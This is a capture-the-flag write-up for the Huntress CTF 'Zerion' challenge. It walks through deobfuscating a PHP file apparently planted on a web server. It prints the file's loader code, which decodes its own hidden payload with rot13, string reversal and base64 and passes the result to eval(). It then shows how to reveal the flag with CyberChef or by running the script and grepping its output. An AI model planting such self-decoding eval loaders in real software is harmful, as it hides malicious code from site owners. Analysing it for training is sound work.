Zerion
Home >
Huntress CTF > Medium Challenges
Back <> Next
We observed some odd network traffic, and found this file on our web server… can you find the strange domains that our systems are reaching out to?
This one gave us a PHP file that was obfuscated using a few different techniques which we can glean by reading the file in a text editor to try to understand what it is doing:
We can see the operations being performed at the beginning of the code:

$L6CRgr=array(base64_decode("L3gvaQ=="),base64_decode("eA=="),base64_decode(strrev(str_rot13($L66Rgr[1]))))
From this we know that we need to:
- Use a Rot13 cypher
- reverse the strings
- Base64 decode
There are a few different methods of getting to the answer here, however, I went to CyberChef and uploaded the file and was able to get the flag like so:

Alternatively, you could modify the php script like so:
<?php $L66Rgr=explode(base64_decode("Pz4="),file_get_contents(__FILE__)); $L6CRgr=array(base64_decode("L3gvaQ=="),base64_decode("eA=="),base64_decode(strrev(str_rot13($L66Rgr[1]))));echo implode(" ",$L6CRgr);$L7CRgr = "d6d666e70e43a3aeaec1be01341d9f9d";preg_replace($L6CRgr[0],serialize(eval($L6CRgr[2])),$L6CRgr[1]);exit();?>
adding the :
echo implode(" ",$L6CRgr);

and then run the script in the command line, grepping for the flag and retrieve it like so:
php zerion | grep flag
Or if you want to get fancy:
php zerion | egrep -oE 'flag\{[0-9a-f]{32}\}'